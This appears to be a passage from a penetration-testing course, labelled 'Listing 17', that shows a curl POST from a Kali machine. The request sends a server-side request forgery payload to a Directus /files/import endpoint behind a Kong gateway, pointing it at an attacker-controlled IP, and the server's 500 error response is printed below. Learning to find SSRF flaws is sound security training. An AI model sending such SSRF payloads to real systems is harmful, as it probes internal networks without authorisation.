 kali@kali:~$ curl -i -X POST -H "Content-Type: application/json" -d
'{"url":"http://192.168.118.3/ssrftest"}' http://apigateway:8000/files/import
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 108
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"6c-qz7bVW5hKPsQy2fT0mRPx8X4tuc"
Date: Thu, 25 Feb 2021 16:18:24 GMT
X-Kong-Upstream-Latency: 118
X-Kong-Proxy-Latency: 1
Via: kong/2.2.1
{"errors":[{"message":"Request failed with status code 404","extensions":
{"code":"INTERNAL_SERVER_ERROR"}}]}
Listing 17 - Attempting an SSRF exploit